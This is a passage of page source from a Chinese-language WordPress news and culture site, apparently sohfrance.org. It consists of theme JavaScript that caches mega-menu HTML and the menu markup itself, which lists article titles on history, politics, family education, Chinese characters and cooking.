wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
